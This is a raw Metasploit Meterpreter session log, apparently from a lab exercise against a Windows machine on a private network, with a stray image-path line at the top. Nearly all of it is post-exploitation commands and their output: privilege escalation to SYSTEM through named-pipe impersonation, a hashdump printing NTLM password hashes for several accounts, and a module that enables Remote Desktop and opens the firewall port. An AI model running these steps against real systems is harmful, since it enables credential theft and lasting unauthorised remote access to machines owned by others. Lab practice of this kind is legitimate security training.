 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
crow:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:702941a171d2f767cc8ad7363c0b815d:::
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20230812110718_default_10.0.20.136_host.windows.cle_986
meterpreter >